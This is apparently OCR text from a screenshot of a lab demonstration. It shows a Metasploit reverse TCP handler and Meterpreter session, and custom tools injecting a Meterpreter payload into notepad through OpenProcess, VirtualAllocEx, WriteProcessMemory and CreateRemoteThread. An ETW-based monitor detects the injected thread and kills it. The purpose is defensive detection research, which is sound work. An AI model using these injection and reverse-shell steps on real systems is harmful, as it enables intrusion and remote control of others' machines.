 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.103
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.103:49173) at 2020-06-06 21:22:38 -0600
meterpreter > getpid
[-] Error running command getpid: Rex::TimeoutError Operation timed out.
meterpreter > shell
[-] Error running command shell: Rex::TimeoutError Operation timed out.
meterpreter >
[*] 192.168.56.103 - Meterpreter session 2 closed.  Reason: Died
msf5 exploit(multi/handler) >
Meterpreter Process/Thread Detected in memory and
Thread Terminated by ETWMonThread & Session Closed.
File Machine View Input Devices Help
9:26 PM
Command Prompt
b5,a2,56,ff,d5"
NativePayload_TId2 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId2 Thread Injection into Target Process + C# Delegate [Step1]
[!] Steps will run by Delay.(5555).
[!] Injection Started, Time 6/6/2020 9:19:10 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:3796 Process
[!] Thread/Payload Writing Done, Time 6/6/2020 9:19:10 PM
Step1 Delegate.Invoke(0000020C) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(002B0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
C:\ETWTest>
Command Prompt
:\>cd ETWTest
:\ETWTest>NativePayload_TId3.exe 4500 3796 002B0000
ativePayload_TId3 , Published by Damon Mohammadbagher , May 2020
ativePayload_TId3 Thread Injection into Target Process + C# Delegate [Step2]
!] Steps will run by Delay.(4500).
!] Attack Started, Time 6/6/2020 9:22:31 PM
>] Opening Target notepad:3796 Process
!] Target Process Opening Done, Time 6/6/2020 9:22:31 PM
tep1 Delegate.Invoke(0000020C) Intptr Done. [API::OpenProcess]
tep4 Delegate.Invoke(00000210) Intptr Done. [API::CreateRemoteThread]
ingo Meterpreter Session by Thread Injection Method + C# Delegate [Step2] ;)
:\ETWTest>
lsm.exe 512 2,756 K 5,636 K
csrss.exe 0.09 408 3,028 K 6,916 K
winlogon.exe 444 2,852 K 6,952 K
explorer.exe 0.07 2224 44,400 K 60,972 K Windows Explorer
cmd.exe 2956 2,148 K 2,860 K
ETWMonThread.exe < 0.01 4632 40,008 K 38,960 K
cmd.exe 2576 2,204 K 2,936 K Windows Command Process
procexp64.exe 0.35 4892 10,068 K 19,640 K Sysinternals Process Explore
notepad.exe 3796 3,568 K 8,924 K Notepad
cmd.exe 4560 2,136 K 2,848 K Windows Command Process
CPU Usage: 1.10% Commit Charge: 11.05% Processes: 39 Physical Usage: 21.74%
[ 6/6/2020 9:25:58 PM ] Process:Thread 2568:2092 Scanned
C:\Users\w7\source\repos\ETWMonThread\ETWMonThread\bin\Debug>ETWMonThread.exe ips debug
ETWMonThread 1.0 (x64 only)
Realtime Scanning/Monitoring Thread Injection for MPD (Meterpreter Payload Detection) by ETW
Published by Damon Mohammadbagher Jan 2018
[!] Realtime Scanning/Monitoring IPS Mode (warning : Killing Threads)
[6/6/2020 9:19:04 PM] Tid 2404 injected to Process "NativePayload_TId2:3336" by this Process "cmd:2576"
[1] Tid:2404 Startaddress_x64: 0000000000B83CD2
==>[2] Tid 2404 Status: Wait:ExecutionDelay
[3] Injected or Started Time:6/6/2020 9:19:04 PM
[4] Started Time After Parent Process:00:00:00
[5] Startaddress: 2004600064
[6/6/2020 9:22:28 PM] Tid 4248 injected to Process "NativePayload_TId3:3628" by this Process "cmd:4560"
[1] Tid:4248 Startaddress_x64: 00000000013A3752
==>[2] Tid 4248 Status: Wait:ExecutionDelay
[3] Injected or Started Time:6/6/2020 9:22:27 PM
[4] Started Time After Parent Process:00:00:00
[5] Startaddress: 2004600064
[6/6/2020 9:22:36 PM] Tid 4348 injected to Process "notepad:3796" by this Process "Process Exited:3628"
[1] Tid:4348 Startaddress_x64: 00000000002B0000
==>[2] Tid 4348 Status: Wait:Executive
[3] Injected or Started Time:6/6/2020 9:22:36 PM
[4] Started Time After Parent Process:00:07:43.6738281
[5] Startaddress: 0
Infected Memory bytes :
Process Arguments :
"C:\Windows\system32\notepad.exe"
[1] Tid:4348 Startaddress_x64: 00000000002B0000
==>[2] Tid 4348 Status: Wait:Executive
[3] Injected or Started Time:6/6/2020 9:22:36 PM
[4] Started Time After Parent Process:00:07:43.6738281
[5] Startaddress: 0
Process Thread ID: 4348 with StartAddress 00000000002B0000 Killed
[6/6/2020 9:22:42 PM] Tid 4728 injected to Process "WmiPrvSE:3164" by this Process "svchost:620"
[6/6/2020 9:25:54 PM] Tid 2092 injected to Process "taskeng:2568" by this Process "svchost:844"
[6/6/2020 9:25:58 PM] Tid 1160 injected to Process "Process Exited:1044" by this Process "Process Exited
Right